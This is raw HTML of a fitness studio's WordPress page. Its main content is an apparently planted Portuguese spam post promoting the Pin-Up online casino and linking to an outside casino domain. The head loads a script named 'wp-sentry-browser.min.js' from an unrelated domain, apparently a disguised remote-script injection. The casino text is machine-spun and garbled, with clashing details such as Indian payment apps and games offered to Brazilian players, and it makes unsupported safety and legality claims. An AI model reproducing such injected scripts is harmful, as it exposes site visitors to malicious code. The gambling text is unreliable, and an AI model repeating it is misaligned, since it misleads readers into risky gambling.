.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #000000; }
.button.is-secondary { color: #a490ff; }
.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #a490ff; }
.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #a490ff; }
.button.is-secondary:hover { color: #927aff; }
.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #927aff; }
.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #927aff; }
.top-bar, .top-bar select option { background-color: #171717; }
.site-header { color: #ffffff; }
.header-wrap:after { color: #0a0a0a; }
.is-menu-bar .menu-wrap:after { color: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bgpbpp-public-css' href='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.themotionroom.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m1g7r48l/biyow.css" media="all"/>
<script src='//www.themotionroom.ca/wp-content/cache/wpfc-minified/12zm4dr2/a0z2f.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-250209999-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.themotionroom.ca"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-250209999-1", {"anonymize_ip":true});
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.themotionroom.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themotionroom.ca/wp-json/wp/v2/posts/16180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themotionroom.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.themotionroom.ca/?p=16180' />
<link rel="alternate" type="application/json+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2Fo-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2Fo-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="facebook-domain-verification" content="2gjxodf7gtm6l632ozcqk0v772dp3i" />
<meta name="google-site-verification" content="lAM9oZB2zmczqHZwpZNgZ9u1iRHp5ffqQzkqPAtIIJ8" />
<meta name="msvalidate.01" content="F103F623BE5E9A7EA05C1007839F1425" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7HHW2H5H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8B7HHW2H5H');
</script><style type="text/css">0</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>fbq('init', '571324800659237', {}, {
"agent": "wordpress-6.3.2-3.0.9"
})</script><script type='text/javascript'>
setTimeout(function() {
fbq('track', 'PageView', []);
}, 2000);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=571324800659237&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">
#catapultCookie {
color: #0f0f0f;
}
.search-toggle {
display: none !important;
}
.home .original a {
color: white !important;
}
.home .original a:hover {
color: #aae5fc !important;
}
.home .original a:hover .link-text {
color: white !important;
}
.page-template:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.clone a {
xcolor: #0f0f0f !important;
text-decoration: none !important;
}
.clone a:hover {
xcolor: var(--e-global-color-primary) !important;
}
.clone a .link-text {
xcolor: #0f0f0f !important;
}
.clone a:hover .link-text {
xcolor: #0f0f0f !important;
}
@media screen and (max-width: 1024px) {
.elementor-element-21dee716 .elementor-row {
flex-flow: wrap-reverse;
}
}
@media screen and (max-width: 991px) {
.home .original a {
color: #fff !important;
}
.home .original a:hover .link-text {
color: #fff !important;
}
.home .menu-toggle .lines {
color: #93D1E9 !important;
}
.sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a:hover .link-text {
color: #fff !important;
}
}
.nav-menu a {
text-decoration: none !important;
}
:not(.elementor-button-wrapper) > a { color: inherit !important; }
.home .site-header {
background: #000;
}
.home .site-header a {
text-decoration: none !important;
}
.home .header-wrap {
background: #000;
}
.sub-menu .link-text {
font-size: 15px;
}
@media screen and (min-width: 992px) {
.sub-menu .link-text {
color: white !important;
}
.clone .sub-menu a .link-text {
color: white !important;
}
.clone .sub-menu a:hover .link-text {
color: white !important;
}
}
.claics{
display:none;
}
.elementor-col-25:hover {
transform: scale(1.05,1.05);
}
.selectionShareable a {
text-decoration:none;
}
.selectionShareable a:hover {
text-decoration: none;
}
.forminator-ui#forminator-module-15136.forminator-design--default .forminator-button-submit {
border-radius: 10px;
}
.selectionShareable a {
text-decoration: underline;
}
.selectionShareable a:hover {
text-decoration: underline;
}
.forminator-ui#forminator-module-15034.forminator-design--default .forminator-button-submit {
font-size: 14px;
font-family: inherit;
font-weight: 500;
}		</style>
</head>
<body class="post-template-default single single-post postid-16180 single-format-standard wp-custom-logo elementor-default elementor-kit-11">
<script type='text/javascript'>
function updateConfig() {
let openBridgeScript = jQuery('script[src*="openbridge"]');
if (openBridgeScript.length == 0) return;
openBridgeScript[0].onload = function() {
var eventsFilter = "Microdata,SubscribedButtonClick";
var eventsFilterList = eventsFilter.split(',');
fbq.instance.pluginConfig.set("571324800659237", 'openbridge',
{'endpoints':
[{
'targetDomain': window.location.href,
'endpoint': window.location.href + 'open-bridge'
}],
'eventsFilter': {
'eventNames':eventsFilterList,
'filteringMode':'blocklist'
}
}
);
fbq.instance.configLoaded("571324800659237");
}
}
window.onload = function() {
fbq.loadPlugin('openbridge3');
updateConfig();
}
</script>    <div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://www.themotionroom.ca/" rel="home">
<span class="screen-reader-text">The Motion Room</span>
<img alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/12/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
<img class="logo-negative" alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
</a>
</h1> <!-- .site-title -->
<p class="site-description">
A Fitness Studio with Community								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1360"><a href="https://www.themotionroom.ca/workouts/">Workouts</a>
<ul class="sub-menu">
<li id="menu-item-15729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15729"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">First Timers</a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15731"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15730"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Free Trial</a></li>
<li id="menu-item-15736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15736"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">Get Paid To Workout</a></li>
</ul>
</li>
<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15716"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a>
<ul class="sub-menu">
<li id="menu-item-15732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15732"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-10643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div>								
<div class="social-container widget-area">
<a class="social-link instagram" target="_blank" href="https://www.instagram.com/themotionroom/"></a>
<a class="social-link facebook" target="_blank" href="https://www.facebook.com/themotionroom/"></a>
<a class="social-link twitter" target="_blank" href="https://twitter.com/themotionroom?lang=en"></a>
<a class="social-link linkedin" target="_blank" href="https://www.linkedin.com/company/the-motion-room/?originalSubdomain=fr"></a>
</div> <!-- .social-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<div id="main" class="site-main">
<div class="layout-medium">
<div id="primary" class="content-area with-sidebar">
<div id="content" class="site-content" role="main">
<article id="post-16180" class="post-16180 post type-post status-publish format-standard hentry category-casino is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="post-header post-header-classic is-cat-link-solid-light is-cat-link-rounded">
<header class="entry-header" >
<h1 class="entry-title">o melhor cassino e apostas esportivas do Brasil ᐈ Pin-U</h1>					<div class="entry-meta below-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/casino/" rel="category tag">casino</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/" rel="bookmark">
<time class="entry-date published" datetime="2022-07-03T13:47:17-04:00">
July 3, 2022					</time>
<time class="updated" datetime="2023-12-09T10:30:44-05:00">
December 9, 2023					</time>
</a>
</span> <!-- .posted-on -->
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/&#038;t=o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U&#039;%20on%20https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/&#038;description=o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U%20-%20https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-16180" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
2 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
</div> <!-- .post-header -->
<div class="entry-content">
<p>o melhor cassino e apostas esportivas do Brasil ᐈ Pin-Up</p>
<h1>Pin Up Casino Aviator Pin Up Apostas Esportivas</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Processo de Registro do Usuário no Pin Up Casino</a></li>
<li><a href="#toc-1">O Pin up casino é confiável e seguro para jogar?</a></li>
<li><a href="#toc-2">Pin Up V-Sport</a></li>
<li><a href="#toc-3">Jogos de mesa</a></li>
<li><a href="#toc-4">Tipos de Esportes na Pin-Up Bet Brasil</a></li>
<li><a href="#toc-5">Métodos de Depósito</a></li>
<li><a href="#toc-6">Apostas desportivas ao vivo</a></li>
<li><a href="#toc-7">Aplicativo Pin Up oficial para Android</a></li>
<li><a href="#toc-8">Como jogar no Casino Bingo</a></li>
<li><a href="#toc-9">Bônus de Boas-vindas ao Cassino Pin Up</a></li>
<li><a href="#toc-10">Registro e login no Pin Up</a></li>
<li><a href="#toc-11">Macaco Louco</a></li>
<li><a href="#toc-12">O visual encantador do site oficial do cassino Pin Up</a></li>
<li><a href="#toc-13">Qual é a popularidade do Pin Up no Brasil?</a></li>
<li><a href="#toc-14">Multi Aposta</a></li>
<li><a href="#toc-15">Como obter umno primeiro depósito?</a></li>
<li><a href="#toc-16">Por que Pin-Up é a melhor escolha para jogadores do Brasil?</a></li>
<li><a href="#toc-17">Plataforma de Jogo Responsiva</a></li>
<li><a href="#toc-18">É possível jogar o modo demo gratuitamente?</a></li>
<li><a href="#toc-19">Apostas Esportivas Pin-Up</a></li>
<li><a href="#toc-20">Pin Up oferece uma variedade de opções de apostas e cadernos esportivos</a></li>
<li><a href="#toc-21">Como sacar dinheiro?</a></li>
<li><a href="#toc-22">Bónus de boas-vindas do Pin Up Cassino</a></li>
<li><a href="#toc-23">Bônus e promoções na PinUp: aumente suas chances de ganhar</a></li>
<li><a href="#toc-24">Variedade de Conteúdo Disponível no App Pin Up</a></li>
<li><a href="#toc-25">Programa de bônus alternativo Pin Up Casino</a></li>
<li><a href="#toc-26">Casino Pin up apostas mais populares</a></li>
<li><a href="#toc-28">Qual é o valor mínimo do depósito no Pin-Up Casino?</a></li>
<li><a href="#toc-29">Baixar Pin Up casino aplicativo para Android</a></li>
<li><a href="#toc-31">Bônus de Apostas Esportivas</a></li>
</ul>
</div>
<p>A olhada geral que o usuário pode dar ao navegar pelas páginas do casino Pin up site é uma boa maneira de ter mais interesse e, em seguida, decidir quais os jogos ou apostas que se deseja começar. Como fazer o registro Pin up é muito fácil e sem grandes complicações, o usuário vai se sentir em casa. O Bônus de Boas-vindas no Pin up oferece benefícios para novos jogadores de forma difícil de recusar. Ativar os tipos de bônus traz vantagens em jogos desportivos, porém o bônus de registro de cassino generoso chama atenção e pode ser um fator decisivo para que o usuário escolha ou não continuar.</p>
<ul>
<li>Agora, quase todas as transações são realizadas usando um telefone celular.</li>
<li>Primeiro o jogador recebe 50 rodadas grátis e, em seguida, 40 rodadas cada dia que devem ser apostadas com apostas x50 nas 72 horas a partir do momento do acúmulo.</li>
<li>No entanto, aqui você terá um total de 72 horas, em vez de 24 horas, para cumprir essa condição após receber o dinheiro.</li>
<li>Se você optar por utilizar o site móvel do Pin-Up em vez do aplicativo ou da versão para PC, nenhuma funcionalidade vai deferente.</li>
<li>É por isso que a maioria dos jogadores prefere esta categoria de máquinas caça-níqueis, e temos o prazer de oferecer uma rica variedade de slots de vídeo para todos os gostos.</li>
</ul>
<p>A segurança é uma das principais preocupações do Pin Up Casino, e eles têm feito grandes esforços para garantir que o aplicativo seja seguro e confiável para seus usuários. Os Pincoins são uma moeda virtual que podem garantir ganhos maiores na plataforma ser usada para comprar bônus exclusivos e outros itens incríveis na loja do Pin Up Casino. Além de excelente jogabilidade, o Pin-Up destaca-se atendimento ao cliente eficiente, disponibilizando canais como WhatsApp e Telegram. Para aqueles que preferem a live com crupiês reais, a opção também disponível, trazendo ainda mais emoção.</p>
<h2 id="toc-0">Processo de Registro do Usuário no Pin Up Casino</h2>
<p>O Pin-Up Casino oferece uma vasta gama de jogos para atender a todos os gostos. Desde caça-níqueis coloridos e emocionantes até mesas de blackjack e roleta, a diversidade de opções é impressionante. Cada jogo é cuidadosamente projetado para proporcionar uma experiência única, garantindo que nunca haja um momento monótono. O Pin Up Casino oferece vários bônus e códigos promocionais para jogadores brasileiros, incluindo bônus de primeiro depósito, bônus semanais e um programa de fidelidade. Os códigos promocionais podem ser fornecidos individualmente ou por meio de promoções <a href="https://cassino-pin-up-bet.com/">pin up</a>.</p>
<ul>
<li>Por exemplo, a retirada de fundos de sua conta pode levar algum tempo, já que critérios específicos devem ser atendidos antes de começar.</li>
<li>Você pode obter até 120% de seu depósito, até o limite de R$ 1.500, que você poderá utilizar em apostas de acumulador em partidas de esportes.</li>
<li>Você também pode jogar nas mesas de cartas no modo de apostas com crupiês ao vivo.</li>
</ul>
<p>É para jogadores móveis que preferem usar nossos serviços independentemente de sua localização, nossa equipe técnica Pin Up criou um aplicativo móvel rico em recursos. É de alta tecnologia e funciona de forma estável em qualquer smartphone moderno. O aplicativo replica totalmente a funcionalidade e o design do site oficial, possui uma gama completa de ferramentas e opções e possui uma interface amigável.</p>
<h3 id="toc-1">O Pin up casino é confiável e seguro para jogar?</h3>
<p>Os caça-níqueis licenciados do cassino utilizam Geradores de Números Aleatórios (RNGs) para garantir a justiça e a aleatoriedade nos jogos. Isto garante que todos os jogadores tenham uma chance igual e justa de ganhar, proporcionando uma experiência de jogo segura e agradável. Utilizo a plataforma há vários anos para apostar em slots e mesas de cartas. A interface se tornou mais compreensível e a funcionalidade da conta pessoal foi expandida, isso tornou possível tornar o cassino confortável para um vasto público.</p>
<ul>
<li>Jogar em um PC é muito prático, porém o smartphone é o dispositivo que está com você a qualquer hora do dia.</li>
<li>Residentes de muitos países podem jogar no Pin-Up, incluindo Brasil, Índia, Canadá, Austrália e muitos outros países.</li>
<li>Recentemente tentei a seção de apostas esportivas do Pin-Up Casino e fiquei impressionado com o número de esportes e mercados disponíveis.</li>
<li>Os jogadores brasileiros podem usar vários métodos de pagamento, incluindo cartões de crédito/débito, e-wallets como Paytm, PhonePe, e transferências bancárias.</li>
<li>Se tiver dúvidas adicionais sobre transações, sempre pode solicitar suporte aos representantes do cassino.</li>
</ul>
<p>Banners grandes e brilhantes no estilo pin up informam os jogadores sobre as promoções atuais e ofertas especiais no Pin Up site. E graças ao carregamento rápido das páginas e às animações suaves, a transição entre as seções é instantânea. Os jogadores brasileiros gostam de jogos como Teen Patti, Andar Bahar, Rummy, e caça-níqueis temáticos de Bollywood.</p>
<h2 id="toc-2">Pin Up V-Sport</h2>
<p>O login no Pin Up Casino pode ser feito via computador, versão móvel do site ou aplicativo móvel oficial. O registro é extremamente fácil no site e vale totalmente o seu tempo. Com sua própria conta no Pin Up Casino, você receberá acesso a todos os principais e melhores recursos, sem mencionar a vasta coleção de jogos. O aplicativo Pin Up está disponível para download gratuito no site oficial. Devido aos requisitos mínimos de sistema do apk, ele pode ser instalado em todos os tipos de dispositivos Android, mesmo aqueles com baixo consumo de energia. Esse banner indica alguns dos jogos e bônus empolgantes que você provavelmente receberá no Pin-Up Casino.</p>
<ul>
<li>Você só precisa enviar digitalizações (fotos) da página principal do passaporte e da página de registro.</li>
<li>A Carletta Limited também recebeu uma licença de jogo da Curaçao Gambling Commission, o que significa que todas as operações e ações fornecidas na plataforma do Pin Up Casino são confiáveis e legais.</li>
<li>Deverá, portanto, clicar no link para confirmar o e-mail e a criação de conta.</li>
<li>O site do cassino Pin-Up foi projetado de forma que, mesmo com uma Internet lenta, não leve mais de 1 a 2 segundos para carregar as páginas.</li>
<li>O jogador precisa acumular nas estatísticas de depósitos um valor total de 5000 BRL.</li>
</ul>
<p>Durante o registro, que pode ser concluído através do link de trabalho do cassino online Pin up, o cliente é convidado a selecionar uma moeda e ler as regras. A licença de Curaçao e as regras internas da empresa obrigam Pin Up a bloquear jogadores que apostam em duas contas e limitar saques a visitantes anônimos. O usuário precisa fornecer um endereço de e-mail ou número de telefone comercial. Os links com ativação vêm instantaneamente, após o que o site oficial do Pin Up se oferece para abrir um depósito e fazer a primeira aposta.</p>
<h3 id="toc-3">Jogos de mesa</h3>
<p>Pin-Up Casino oferece uma seleção fantástica de jogos de tabuleiro clássicos para tornar sua experiência de jogo online ainda mais emocionante! Se você&#8217;é fã de jogos de cartas tradicionais como Blackjack e Poker ou prefere a natureza estratégica dos jogos de tabuleiro de estratégia como Backgammon e Damas, Pin-Up tem tudo isso. Com seu design intuitivo, navegar através do aplicativo é uma brisa.</p>
<ul>
<li>Visite o site oficial para acessar o cliente PC do Pin-Up em um computador.</li>
<li>O dos jogos de cassino online esperando profissionais por você, e com tantas opções e à , nunca foi tão fácil entrar e começar a jogar.</li>
<li>Os clientes regulares do site de apostas elogiam o layout amigável e a fácil navegação.</li>
<li>Apenas se certifique de pensar sobre qual método de bloqueio você escolherá.</li>
<li>Para contatar o suporte, basta acessar o menu oculto no Pin Up app e clicar na opção “Fale Conosco”.</li>
<li>Você não gostaria que as pessoas soubessem desse seu hobby em particular?</li>
</ul>
<p>Os jogadores de iPhone e iPad também podem baixar o software de cassino online Pin-Up. O download do aplicativo é gratuito na App Store e é uma ótima maneira de os jogadores aproveitarem seus jogos de cassino favoritos em qualquer lugar. Os jogadores podem facilmente registrar uma nova conta no Pin-Up Casino clicando no botão “Registrar” localizado no canto superior direito da página principal. Aparecerá um formulário de registro onde os jogadores devem preencher suas informações pessoais, como nome, data de nascimento, sexo, endereço de e-mail e país de residência. Depois de preencher todos os campos obrigatórios, os jogadores podem clicar no botão Criar conta para concluir o processo de registro. Com sede no Chipre, o Pin-Up cassino oferece apostas em uma ampla variedade de jogos de azar e tem uma licença de Curaçao para verificar sua legitimidade.</p>
<h2 id="toc-4">Tipos de Esportes na Pin-Up Bet Brasil</h2>
<p>Os clientes apostam nos resultados esperados do jogo como se estivessem assistindo na televisão. A casa de apostas é bastante grande, oferecendo mais de 5.000 eventos diários em uma ampla variedade de esportes nos quais você pode apostar combinando apostas. E felizmente para os clientes brasileiros, oferecemos muitos eventos de futebol, tênis, vôlei, alguns dos esportes mais populares do país. Há uma variedade de escolhas para os amantes do jogo, mas é extremamente difícil encontrar um bom estabelecimento que trate seus clientes com integridade e crie regras transparentes. Afinal de contas, vivemos na era da Internet e da tecnologia avançada, portanto a maioria dos usuários prefere apostar no conforto de suas casas.</p>
<ul>
<li>O depósito mínimo necessário para participar destas atividades é baixo para que todos possam participar da diversão.</li>
<li>Prepare digitalizações dos documentos necessários (passaporte, código de identificação).</li>
<li>Entretanto, as exigências de apostas eram relativamente altas, tornando a retirada de meus ganhos um desafio.</li>
<li>A maioria dos usuários de nossa plataforma online prefere apostar e jogar sem estar conectado a um computador.</li>
</ul>
<p>Por exemplo, se você é um jogador ativo e assíduo do Pin Up App, você pode querer considerar participar do programa de fidelidade do Pin Up Casino, que recompensa os jogadores regulares com Pincoins. Além disso, no primeiro depósito, há um bônus de 100% do valor depositado. No entanto, quem realizar depositar em menos de uma hora do cadastro, contará com 120% do valor depositado ao invés de apenas 100%. Aproveite as funcionalidades para realizar apostas nas mais diversas modalidades esportivas, como o futebol e o basquete, por exemplo. Conte com odds competitivas e arrisque palpites para conseguir bons ganhos com suas apostas. Isso porque o site do Pin Up Casino é totalmente otimizado para uso em dispositivos móveis.</p>
<h3 id="toc-5">Métodos de Depósito</h3>
<p>Você será direcionado para a página “Banco”, onde poderá escolher o método de pagamento de sua preferência. Fazer a verificação no site do cassino é um dos passos para que o usuário tenha segurança. Também é possível marcar sim para as opções de receber as novidades do cassino. Após realizar suas apostas com a segurança que o casino Pin up oferece, e a responsabilidade esperada, basta se divertir acompanhando os resultados e os seus ganhos. Poder depositar algum dinheiro na sua conta é essencial, pois, graças a ele, você poderá realizar atividades no site, apostar, participar de torneios e eventos e obter e usar seus bônus.</p>
<ul>
<li>Uma vantagem igualmente importante, para mim, foi a disponibilidade de um programa de bônus variável.</li>
<li>Este cashback permite que você recupere uma parte do dinheiro perdido em apostas esportivas.</li>
<li>O aplicativo é instalado a partir do site oficial do cassino, onde estão disponíveis as instruções.</li>
<li>Seja você um grande apostador ou um jogador casual, o cassino tem algo para todos.</li>
</ul>
<p>Com este prático aplicativo, você pode acessar vários jogos de cassino online e bônus a partir de seu dispositivo móvel. Se você&#8217;estiver procurando jogar jogos de cartas populares ou apostar em eventos esportivos, você&#8217;nunca estará longe de toda a diversão e excitação do jogo on-line. O Aviator Game é o cassino pin-up perfeito para aqueles que procuram obter uma experiência emocionante e interativa com suas apostas on-line. Você pode desfrutar de jogos de cassino, apostas esportivas e grandes bônus. Além disso, o processo de registro é rápido e fácil, e você recebe um fantástico bônus de depósito quando se inscreve.</p>
<h2 id="toc-6">Apostas desportivas ao vivo</h2>
<p>Os esportes virtuais não devem ser confundidos com os esportes eletrônicos. Neste caso, são simulações de campeonatos de esportes, como por exemplo futebol, luta ou críquete, que acontecem via desktop com RNG (Gerador de números aleatórios). Para terminar seu cartão de bingo, você deve acompanhar os números que aparecem em uma ordem errática ao longo do jogo de bingo. O vencedor é o primeiro jogador a completar corretamente o cartão de número.</p>
